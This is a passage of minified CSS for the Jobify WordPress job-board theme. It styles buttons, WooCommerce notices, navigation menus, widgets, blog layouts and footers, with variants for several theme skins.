.application_button_link,.woocommerce-error li .button,.woocommerce-error li .button--type-action,.woocommerce-error li .button--type-inverted,.woocommerce-error li .favorite-notice,.woocommerce-error li .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce-error li .load_more_jobs strong,.woocommerce-error li .load_more_resumes strong,.woocommerce-error li .resume_contact_button,.woocommerce-error li .single-product #content .single_add_to_cart_button,.woocommerce-error li input[name=wp_job_manager_edit_application],.woocommerce-info .application_button,.woocommerce-info .application_button_link,.woocommerce-info .button,.woocommerce-info .button--type-action,.woocommerce-info .button--type-inverted,.woocommerce-info .favorite-notice,.woocommerce-info .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce-info .load_more_jobs strong,.woocommerce-info .load_more_resumes strong,.woocommerce-info .resume_contact_button,.woocommerce-info .single-product #content .single_add_to_cart_button,.woocommerce-info input.button--type-action[type=submit],.woocommerce-info input.button--type-inverted[type=submit],.woocommerce-info input[name=wp_job_manager_edit_application],.woocommerce-message .application_button,.woocommerce-message .application_button_link,.woocommerce-message .button,.woocommerce-message .button--type-action,.woocommerce-message .button--type-inverted,.woocommerce-message .favorite-notice,.woocommerce-message .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.woocommerce-message .load_more_jobs strong,.woocommerce-message .load_more_resumes strong,.woocommerce-message .resume_contact_button,.woocommerce-message .single-product #content .single_add_to_cart_button,.woocommerce-message input.button--type-action[type=submit],.woocommerce-message input.button--type-inverted[type=submit],.woocommerce-message input[name=wp_job_manager_edit_application]{border-radius:4px;padding:10px 20px;font-size:14px}.application_button,.application_button_link,.button--size-medium,.button--size-medium.button--type-inverted,.button--size-medium.favorite-notice,.button--size-medium.resume_contact_button,.button--type-action,.button.button--size-medium,.button.button--type-action,.favorite-notice,.footer-cta input[name=wp_job_manager_edit_application],.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.load_more_jobs strong.button--size-medium,.load_more_resumes strong.button--size-medium,.resume_contact_button,.single-product #content .single_add_to_cart_button,.widget--footer button[type=submit],.widget--footer input[type=submit],.widget--home-video input[name=wp_job_manager_edit_application],button.button--size-medium,button.button--type-action,input.button--size-medium[type=submit],input.button--type-action[type=submit],input.button--type-inverted[name=wp_job_manager_edit_application],input[name=wp_job_manager_edit_application]{padding:14px 24px;font-size:15px}.application_button,.application_button_link,.button--type-action,.button--type-inverted,.button.button--type-action,.button.button--type-inverted,.favorite-notice,.footer-cta .button,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.resume_contact_button,.single-product #content .single_add_to_cart_button,.widget--home-video .button,button.button--type-action,button.button--type-inverted,input.button--type-action[type=submit],input.button--type-inverted[type=submit]{background:0 0}.woocommerce-error li,.woocommerce-info,.woocommerce-message{background-color:#fff;border:2px solid #0000;border-radius:4px;margin:2em auto;padding:1.25em 3em}.woocommerce-error li a,.woocommerce-info a,.woocommerce-message a{text-decoration:underline}.woocommerce-error li:before,.woocommerce-info:before,.woocommerce-message:before{vertical-align:middle;margin:-2px 10px 0 0;font-size:20px}.info.woocommerce-info,.info.woocommerce-message,.woocommerce-error li.info,.woocommerce-info,.woocommerce-message{border-color:#7dc246}.info.woocommerce-info:before,.info.woocommerce-message:before,.woocommerce-error li.info:before,.woocommerce-info:before,.woocommerce-message:before{content:""}.info.woocommerce-info:before,.info.woocommerce-message:before,.woocommerce-error li.info:before,.woocommerce-info:before,.woocommerce-message:before{color:#7dc246}.woocommerce-error li{border-color:#d50000}.woocommerce-error li:before{content:""}.woocommerce-error li:before{color:#d50000}.account-sign-in{background:#fafafa;border:1px solid #ccc;border-radius:4px;padding:20px;overflow:hidden}.site-header{z-index:200;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:relative;box-shadow:inset 0 -1px #0000001a}.site-header .container{width:100%;padding:1.5em;position:relative}@media screen and (width >= 1200px){.nav-menu-break-large .site-header .container{padding-left:0;padding-right:0;display:table}}.site-branding{vertical-align:middle}@media screen and (width >= 1200px){.nav-menu-break-large .site-branding{display:table-cell}}.site-title{text-transform:uppercase;margin:0 36px 0 0;padding:0;font:700 22px Montserrat,sans-serif}@media screen and (width >= 992px){.site-title{font-size:28px}}@media screen and (width >= 1200px){.site-title{font-size:36px}}.site-title img{max-width:100%;height:auto}.site-description{display:none}.primary-menu-toggle:before{content:"";font-size:26px}.primary-menu-toggle:hover{text-decoration:none}.nav-menu>ul,ul.nav-menu{margin:0;padding:0;list-style:none}.nav-menu>ul .sub-menu,ul.nav-menu .sub-menu{padding-left:1em}.nav-menu>ul .sub-menu a,ul.nav-menu .sub-menu a{font-size:16px}body.jobify-skin-3 .site-header .container{padding:.8em 0}.nav-menu--primary li,ul.nav-menu--primary li{margin:8px 0}.nav-menu--primary a,ul.nav-menu--primary a{border-radius:4px;padding:10px 0;font-size:20px}.nav-menu--primary a:hover,ul.nav-menu--primary a:hover{text-decoration:none}.nav-menu--primary a:after,.nav-menu--primary a:before,.nav-menu--primary li:after,ul.nav-menu--primary a:after,ul.nav-menu--primary a:before,ul.nav-menu--primary li:after{margin-left:5px}@media screen and (width >= 1200px){.nav-menu-break-large .nav-menu--primary li,.nav-menu-break-large ul.nav-menu--primary li{display:inline-block;position:relative}.nav-menu-break-large .nav-menu--primary li:hover>.sub-menu,.nav-menu-break-large ul.nav-menu--primary li:hover>.sub-menu{display:block}.nav-menu-break-large .nav-menu--primary a,.nav-menu-break-large ul.nav-menu--primary a{vertical-align:middle;border:2px solid #0000;margin:2px 0;padding:8px 14px;font-size:15px;display:block}.nav-menu-break-large .nav-menu--primary .menu-item-has-children>a:after,.nav-menu-break-large ul.nav-menu--primary .menu-item-has-children>a:after{content:""}.nav-menu-break-large .nav-menu--primary .sub-menu .menu-item-has-children>a:after,.nav-menu-break-large ul.nav-menu--primary .sub-menu .menu-item-has-children>a:after{content:"";margin:0}.nav-menu-break-large .nav-menu--primary .sub-menu .menu-item-has-children>a:before,.nav-menu-break-large ul.nav-menu--primary .sub-menu .menu-item-has-children>a:before{content:"";margin-right:5px}.nav-menu-break-large .nav-menu--primary .sub-menu,.nav-menu-break-large ul.nav-menu--primary .sub-menu{z-index:99999;border-bottom-right-radius:6px;border-bottom-left-radius:6px;width:200px;padding:20px 0;display:none;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);box-shadow:inset 0 -1px #0000001a}.nav-menu-break-large .nav-menu--primary .sub-menu li,.nav-menu-break-large ul.nav-menu--primary .sub-menu li{text-align:center;margin:0;display:block}.nav-menu-break-large .nav-menu--primary .sub-menu a,.nav-menu-break-large ul.nav-menu--primary .sub-menu a{padding-top:8px;padding-bottom:8px}.nav-menu-break-large .nav-menu--primary .sub-menu .sub-menu,.nav-menu-break-large ul.nav-menu--primary .sub-menu .sub-menu{border-radius:6px;top:0;left:-100%;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}}.page-header{text-align:center;background:#fafafa;border-bottom:1px solid #cccccc69;padding:20px 0;overflow:hidden}.page-title{font-size:26px;font-weight:400}@media screen and (width >= 992px){.page-title{font-size:34px}}.widget{border-bottom:1px solid #eee;margin-bottom:30px;padding-bottom:31px}.widget select{min-width:100%;max-width:100%}.widget:last-child:not(:only-child){border-bottom:0;margin-bottom:0}.job-stats{text-align:center;padding:0;list-style:none}.job-stat{text-align:center;border-bottom:1px solid #ddd;padding:1.5em 0;font-size:18px;display:inline-block}.job-stat strong{font-size:38px;font-weight:400;line-height:38px;display:block}.job-stat:last-child{border-bottom:0;border-right:0}@media screen and (width >= 768px){.job-stat{border-right:1px solid #ddd}.job-stat:nth-child(2n){border-right:0}.job-stat:last-child{border-bottom:1px solid #ddd}}@media screen and (width >= 992px){.job-stat{float:none;border-bottom:0}.job-stat:nth-child(2n){border-right:1px solid #ddd}.job-stat:last-child{border:0}}body.jobify-skin-3 .jobify_statsWidget .job-stats,body.jobify-skin-3 .jobify_widget_stats .job-stats{float:left;width:100%;position:relative}body.jobify-skin-3 .jobify_statsWidget .job-stats li.job-stat,body.jobify-skin-3 .jobify_widget_stats .job-stats li.job-stat{border-right:0;border-radius:20px;max-width:250px;margin:10px}body.jobify-skin-3 .jobify_statsWidget .job-stats li.job-stat strong,body.jobify-skin-3 .jobify_widget_stats .job-stats li.job-stat strong{color:#fff;border:1px solid;border-radius:56px;width:50px;height:50px;margin:0 auto;padding:5px}@media screen and (width <= 767px){body.jobify-skin-3 .jobify_statsWidget .job-stats,body.jobify-skin-3 .jobify_widget_stats .job-stats{margin:0}body.jobify-skin-3 .jobify_statsWidget .job-stats li.job-stat,body.jobify-skin-3 .jobify_widget_stats .job-stats li.job-stat{margin:10px auto}}.jobify-skin-3 .jobify_widget_companies{margin-bottom:10em}.jobify-skin-3 .company-sliders{float:left;width:100%;position:relative}.jobify-skin-3 .company-sliders .woothemes-testimonial{border-radius:10px;margin:15px;padding:20px;transition:all .3s;display:inline-block;width:198px!important}.jobify-skin-3 .company-sliders .woothemes-testimonial:hover{box-shadow:0 0 20px #3f67454f}.widget--home-testimonials{padding:3em 0}@media screen and (width >= 1200px){.widget--home-testimonials{padding:5em 0}}.widget--home-testimonials .widget-description--home,.widget--home-testimonials .widget-title--home{color:#fff}.testimonial-slider-wrap{padding:0 75px}.woothemes-testimonial--individual__author{margin:0 auto}.woothemes-testimonial--individual__author img{border-radius:50%;margin:0 auto;display:block}.woothemes-testimonial--individual__author cite{color:#fff;text-transform:none;margin:4px 0 0;font-size:13px;font-style:normal;display:block}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap{padding:0}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list img,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list img{border-radius:50%;width:100%;max-width:150px}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list p,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list p{color:#fff;border-radius:20px;margin:0 15em 2em;padding:40px;line-height:2;box-shadow:0 1rem 3rem #3f67456b}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list p:after,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list p:after{border-color:#3f6745 #0000 #0000}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list cite.author,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list cite.author{color:#000}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list button.slick-arrow,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list button.slick-arrow{background-color:#f5f4f0;border-radius:50%;width:60px;height:60px}body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list button.slick-arrow:before,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list button.slick-arrow:before{font-size:25px;color:#3f6745!important}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list p,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list p{box-shadow:none;margin:0}}@media screen and (width <= 767px){body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list p,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list p{box-shadow:none;margin:0}}.widget--home-video .widget-title{text-align:left}.widget--home-video iframe{min-width:100%}.callout-feature-content{padding:3em 0}@media screen and (width >= 768px){.callout-feature-content{padding-top:6em;padding-bottom:6em}}.callout-feature-content h2{margin-top:0;font-size:24px;font-weight:400}@media screen and (width >= 768px){.callout-feature-content h2{margin:0;font-size:30px;line-height:1.4}}.callout-feature-content p{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.75}.callout-feature-content p:last-child{margin-bottom:0}@media screen and (width >= 768px){.callout-feature-content p{margin:1.5em 0;line-height:2}}.widget--footer{color:#adadad;border-bottom:0;margin-bottom:2em;padding-bottom:0}.widget--footer:last-child{margin-bottom:2em}@media screen and (width >= 1200px){.widget--footer:last-child,.widget--footer:only-child{margin-bottom:0}}.widget--footer a{color:#adadad}.widget--footer ul{margin:0;padding:0;list-style:inside}.widget-title{margin-top:0;font-weight:400}.widget-title--home{text-align:center;margin:0 0 1em;font-size:28px;font-weight:400}@media screen and (width >= 992px){.widget-title--home{margin-bottom:1.25em;font-size:36px}}.widget-title--footer{color:#fff}.widget-description--home{text-align:center;margin:-1em auto 3em}@media screen and (width >= 1200px){.widget-description--home{max-width:80%;margin:-2em auto 3em}}.content-area{margin-top:4em;margin-bottom:4em}.content-grid .entry-title{margin:1em 0;font-size:24px}.hentry{margin-bottom:3em}@media screen and (width >= 992px){.hentry{margin-bottom:5em}}.avatar img{border-radius:50%;display:block}.entry-header .entry-title:first-child{margin-top:0}.entry-header__featured-image{width:100%;height:auto;display:block;position:relative}.entry-header__featured-image img{border-radius:6px}.entry-header__featured-image .overlay{content:" ";opacity:0;border-radius:6px;width:100%;height:100%;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:block;position:absolute;top:0;left:0}.entry-header__featured-image .overlay:after{content:"";color:#fff;text-align:center;font-size:40px;display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.entry-header__featured-image:hover .overlay{opacity:.8}.jobify-skin-2 header{box-shadow:none!important}.jobify-skin-2 header .site-branding h1.site-title span{color:#23232a;font-family:Montserrat,sans-serif;font-size:56px;font-weight:600}@media screen and (width >= 768px) and (width <= 1024px){.jobify-skin-2 header .site-branding h1.site-title span{font-size:42px}}@media screen and (width <= 767px){.jobify-skin-2 header .site-branding h1.site-title span{font-size:30px}}.jobify-skin-2 header a.primary-menu-toggle,.jobify-skin-2 header a.primary-menu-toggle:before{color:#23232e}.jobify-skin-2 header ul#menu-primary .current_page_item a{color:#4541db;font-family:Montserrat,sans-serif}.jobify-skin-2 header ul#menu-primary .current_page_item a:after{content:"";background-color:#4541db;width:20px;height:3px;margin-left:0;position:absolute;bottom:0;left:40%;border-radius:50px!important}.jobify-skin-2 header ul#menu-primary .menu-item-object-custom a{font-family:Montserrat,sans-serif}.jobify-skin-2 header ul#menu-primary .menu-item-object-custom a:after{content:""!important}@media screen and (width <= 1199px){.jobify-skin-2 header ul#menu-primary .menu-item-object-custom a:after{display:none}}.jobify-skin-2 header ul#menu-primary .menu-item a{color:#23232e;font-family:Montserrat,sans-serif;font-weight:500}.jobify-skin-2 header ul#menu-primary .menu-item:last-child a:after{content:none!important}.jobify-skin-2 header ul#menu-primary .menu-item:hover a{color:#4541db}.jobify-skin-2 header ul#menu-primary .menu-item:hover a:before{content:"";background-color:#4541db;width:20px;height:3px;margin-left:0;position:absolute;bottom:0;left:40%;border-radius:50px!important}.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a{color:#23232e;font-family:Montserrat,sans-serif}.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a:before{display:none}.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a:hover:before{content:"";background-color:#4541db;width:20px;height:3px;margin-left:0;display:block;position:absolute;bottom:0;left:50%;transform:translateX(-50%);border-radius:50px!important}.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a:after{content:unset!important}.jobify-skin-2 header ul#menu-primary .menu-item .sub-menu{border-top-left-radius:6px;border-top-right-radius:6px;box-shadow:0 1rem 3rem #ccc6!important}@media screen and (width <= 1199px){.jobify-skin-2 header ul#menu-primary .menu-item .sub-menu{padding-left:25px;box-shadow:none!important}}.jobify-skin-2 header ul#menu-primary .menu-item .sub-menu .menu-item.menu-item-has-children:after{position:absolute;top:50%;left:10px;transform:translateY(-50%) rotate(90deg);content:""!important}@media screen and (width <= 1199px){.jobify-skin-2 header ul#menu-primary .menu-item .sub-menu .menu-item.menu-item-has-children:after{display:none}}.jobify-skin-2 header ul#menu-primary .menu-item .sub-menu .menu-item a{color:#23232e;font-family:Montserrat,sans-serif}.jobify-skin-2 header ul#menu-primary .menu-item .sub-menu .menu-item a:after{content:""!important}.jobify-skin-2 header ul#menu-primary li.login a{color:#4440da;border-color:#4440da;border-radius:50px;padding:6px 16px;font-family:Montserrat,sans-serif}.jobify-skin-2 header ul#menu-primary li.login a:before{display:none}.jobify-skin-2 header ul#menu-primary li.login:hover a{color:#fff;background-color:#4440da}.entry-title{margin:0 0 .75em;font-size:38px;font-weight:400}.entry-title a{color:inherit}.entry-title a:hover{text-decoration:none}.entry-meta{margin:1em 0;font-size:13px}.entry-meta__date{font-size:12px;display:block}.entry-meta__date a{color:inherit}.entry-content h1,.entry-content h2,.entry-content h3,.entry-summary h1,.entry-summary h2,.entry-summary h3{font-weight:400}body.jobify-skin-3 .page-header{background-image:url("https://b3855453.smushcdn.com/3855453/wp-content/themes/jobify/images/banner_heading.jpg?lossy=2&strip=1&webp=1");background-position:center;background-repeat:no-repeat;background-size:cover;border-top:2px solid #3f6745;border-bottom:2px solid #3f6745;padding:100px 0;position:relative}body.jobify-skin-3 .page-header:before{content:"";background-color:#00000080;position:absolute;inset:0}body.jobify-skin-3 .page-header .page-title{color:#fff;z-index:9;font-size:50px;font-weight:700;position:relative}body.jobify-skin-3.archive article.post.type-post,body.jobify-skin-3.blog article.post.type-post{background-color:#f5f4f0;border-radius:30px;margin-right:2em;padding:40px 20px 20px}body.jobify-skin-3 input#submitcomment{border-radius:50px}body.jobify-skin-3 .entry-title{font-size:25px}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-3 .entry-summary a.bookmark-notice,.single-product #content body.jobify-skin-3 .entry-summary a.single_add_to_cart_button,body.jobify-skin-3 .entry-summary .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,body.jobify-skin-3 .entry-summary .single-product #content a.single_add_to_cart_button,body.jobify-skin-3 .entry-summary a.application_button,body.jobify-skin-3 .entry-summary a.application_button_link,body.jobify-skin-3 .entry-summary a.button,body.jobify-skin-3 .entry-summary a.button--type-action,body.jobify-skin-3 .entry-summary a.button--type-inverted,body.jobify-skin-3 .entry-summary a.favorite-notice,body.jobify-skin-3 .entry-summary a.resume_contact_button{border-radius:50px}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-3.archive article.post.type-post,body.jobify-skin-3.blog article.post.type-post{margin:0 0 40px}}@media screen and (width <= 767px){body.jobify-skin-3.archive article.post.type-post,body.jobify-skin-3.blog article.post.type-post{margin:0 0 40px}}.job-manager-pagination{text-align:center;margin:40px auto}.job-manager-pagination .current:hover{color:inherit;background:0 0}.job-manager-pagination ul li{display:inline-block}.job-manager-pagination a.page-numbers,.job-manager-pagination span.page-numbers{text-align:center;border:1px solid #ccc;border-radius:4px;margin:20px 5px;padding:8px 13px;font:400 13px Montserrat,sans-serif;display:inline-block}.job-manager-pagination a.page-numbers:hover,.job-manager-pagination span.page-numbers:hover{text-decoration:none}.job-manager-pagination a.next{font-size:0}.job-manager-pagination a.next:before{font-size:16px}.job-manager-pagination a.next:before{content:""}.searchform{position:relative}.single-product #content body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.single_add_to_cart_button,body.jobify-skin-3 .registration-form.woocommerce .single-product #content input.woocommerce-Button.single_add_to_cart_button,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.application_button,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.application_button_link,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.button,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.button--type-action,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.button--type-inverted,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.favorite-notice,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button.resume_contact_button,body.jobify-skin-3 .registration-form.woocommerce input.woocommerce-Button[name=wp_job_manager_edit_application],body.jobify-skin-3 .woocommerce .woocommerce-customer-login .login [type=submit]{border-radius:50px}input[type=text].searchform--header__input{background:#0000001a;border:0;border-radius:60px}.footer-cta{text-align:center;margin:100px 0 0;padding:2em 0}.footer-cta h2{font-size:28px;font-weight:400}@media screen and (width >= 992px){.footer-cta h2{font-size:38px}}.footer-cta .application_button,.footer-cta .application_button_link,.footer-cta .button,.footer-cta .button--type-action,.footer-cta .button--type-inverted,.footer-cta .favorite-notice,.footer-cta .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.footer-cta .load_more_jobs strong,.footer-cta .load_more_resumes strong,.footer-cta .resume_contact_button,.footer-cta .single-product #content .single_add_to_cart_button,.footer-cta input.button--type-action[type=submit],.footer-cta input.button--type-inverted[type=submit],.footer-cta input[name=wp_job_manager_edit_application],.job-manager-form.wp-job-manager-bookmarks-form .footer-cta a.bookmark-notice,.load_more_jobs .footer-cta strong,.load_more_resumes .footer-cta strong,.single-product #content .footer-cta .single_add_to_cart_button{color:#fff!important;border-color:#fff!important}.footer-cta .application_button:hover,.footer-cta .application_button_link:hover,.footer-cta .button--type-action:hover,.footer-cta .button--type-inverted:hover,.footer-cta .button:hover,.footer-cta .favorite-notice:hover,.footer-cta .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover,.footer-cta .load_more_jobs strong:hover,.footer-cta .load_more_resumes strong:hover,.footer-cta .resume_contact_button:hover,.footer-cta .single-product #content .single_add_to_cart_button:hover,.footer-cta input:hover[name=wp_job_manager_edit_application],.job-manager-form.wp-job-manager-bookmarks-form .footer-cta a.bookmark-notice:hover,.load_more_jobs .footer-cta strong:hover,.load_more_resumes .footer-cta strong:hover,.single-product #content .footer-cta .single_add_to_cart_button:hover{background-color:#fff!important;border-color:#fff!important}.site-footer{background:#24262b}.footer-widgets{background:#2e3137;padding:2em 0}@media screen and (width >= 992px){.footer-widgets{padding:4em 0}}@media screen and (width >= 1200px){.footer-widgets{padding:6em 0}}.jobify-skin-3 .footer-widgets .widget_block h2{margin-top:0}.jobify-skin-3 .footer-widgets .widget--footer .widget-title{font-weight:700}.copyright{padding:30px 0;position:relative;overflow:hidden;box-shadow:inset 0 1px #ffffff1a}.site-info{text-transform:uppercase;text-align:center;float:none;font:700 12px/26px Montserrat,sans-serif}@media screen and (width >= 768px){.site-info{float:left}}body.jobify-skin-2 footer.site-footer .footer-widgets{padding-top:90px;padding-bottom:0}body.jobify-skin-2 footer.site-footer .footer-widgets .container{border-bottom:1px solid #32313d;padding-bottom:100px}body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget h3.widget-title{color:#32313d;font-size:22px}body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget .textwidget{color:#32313d}body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget ul li{list-style:none}body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget ul li a{color:#32313d;margin-bottom:10px;font-family:Montserrat,sans-serif;font-weight:500;text-decoration:none;display:block}body.jobify-skin-2 footer.site-footer .copyright .site-info{color:#32313d;font-family:Montserrat,sans-serif}.entry-content img,.entry-summary img,.widget img{max-width:100%}.entry-content img,.entry-summary img,img[class*=align],img[class*=attachment-],img[class*=wp-image-]{height:auto}img.size-large{max-width:100%;height:auto}iframe,object{max-width:100%}body.jobify-skin-2 .blog-archive article.post{margin-bottom:40px!important}@media screen and (width <= 768px) and (width <= 1024px){body.jobify-skin-2 .blog-archive article.post{margin-bottom:30px}}@media screen and (width <= 767px){body.jobify-skin-2 .blog-archive article.post{margin-bottom:20px}}body.jobify-skin-2 .blog-archive article.post header.entry-header .entry-author{font-size:16px;font-weight:500}body.jobify-skin-2 .blog-archive article.post header.entry-header .entry-author a,body.jobify-skin-2 .blog-archive article.post header.entry-header .entry-meta data.entry-date a{text-decoration:none}body.jobify-skin-2 .blog-archive article.post .entry h2.entry-title{margin-bottom:10px;line-height:1}body.jobify-skin-2 .blog-archive article.post .entry h2.entry-title a{font-size:24px;font-weight:600}@media screen and (width <= 1025px) and (width <= 1199px){body.jobify-skin-2 .blog-archive article.post .entry h2.entry-title a{font-size:22px}}@media screen and (width <= 768px) and (width <= 1024px){body.jobify-skin-2 .blog-archive article.post .entry h2.entry-title a{font-size:20px}}@media screen and (width <= 767px){body.jobify-skin-2 .blog-archive article.post .entry h2.entry-title a{font-size:18px}}body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p{font-size:16px}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.bookmark-notice,.single-product #content body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.single_add_to_cart_button,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p .single-product #content a.single_add_to_cart_button,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.application_button,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.application_button_link,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button--type-action,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button--type-inverted,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.favorite-notice,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.resume_contact_button{border-color:#4440da;border-radius:100px;padding:10px 18px;font-size:15px;font-weight:600!important}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.bookmark-notice:hover,.single-product #content body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.single_add_to_cart_button:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p .single-product #content a.single_add_to_cart_button:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.application_button:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.application_button_link:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button--type-action:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button--type-inverted:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.favorite-notice:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.resume_contact_button:hover{color:#fff;background-color:#4440da}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search{border-bottom:1px solid #efefef;margin-bottom:20px;padding-bottom:21px}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search label.wp-block-search__label,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search form.searchform label.wp-block-search__label{display:none}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search .wp-block-search__button,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search form.searchform .wp-block-search__button{border-color:#4440da;border-radius:50px!important;padding:10px 15px!important;font-size:16px!important}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search .wp-block-search__button:hover,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search form.searchform .wp-block-search__button:hover{color:#fff;background:#4440da}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_block h2{margin:0 0 20px;font-size:22px;font-weight:600}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_block ul{margin:0;padding:0}body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_block ul li a{text-decoration:none!important}body.jobify-skin-2.single-post .content-area article.post{margin-bottom:40px}@media screen and (width <= 768px) and (width <= 1024px){body.jobify-skin-2.single-post .content-area article.post{margin-bottom:30px}}@media screen and (width <= 767px){body.jobify-skin-2.single-post .content-area article.post{margin-bottom:20px}}body.jobify-skin-2.single-post .content-area article.post header.entry-header .entry-author{font-size:16px;font-weight:500}body.jobify-skin-2.single-post .content-area article.post header.entry-header .entry-author a,body.jobify-skin-2.single-post .content-area article.post header.entry-header .entry-meta data.entry-date a{text-decoration:none}body.jobify-skin-2.single-post .content-area article.post .entry h2.entry-title{font-size:28px;font-weight:700}@media screen and (width <= 1025px) and (width <= 1199px){body.jobify-skin-2.single-post .content-area article.post .entry h2.entry-title{font-size:24px}}@media screen and (width <= 768px) and (width <= 1024px){body.jobify-skin-2.single-post .content-area article.post .entry h2.entry-title{font-size:22px}}@media screen and (width <= 767px){body.jobify-skin-2.single-post .content-area article.post .entry h2.entry-title{font-size:20px}}body.jobify-skin-2.single-post .content-area div.comments-area .comment-respond form.comment-form p.form-submit input#submitcomment{border-color:#4440da;border-radius:100px;padding:10px 18px;font-size:15px;font-weight:600!important}body.jobify-skin-2.single-post .content-area div.comments-area .comment-respond form.comment-form p.form-submit input#submitcomment:hover{color:#fff;background-color:#4440da}body.jobify-skin-2.single-post .content-area .widget-area--sidebar aside.widget_search{border-bottom:1px solid #efefef;margin-bottom:20px;padding-bottom:21px}body.jobify-skin-2 .site-main aside.widget_products{border-bottom:1px solid #efefef;margin-bottom:20px;padding-bottom:21px}body.jobify-skin-2 .site-main aside.widget_products h3.widget-title{margin:0 0 20px;font-size:22px;font-weight:600}body.jobify-skin-2 .site-main aside.widget_products ul.product_list_widget 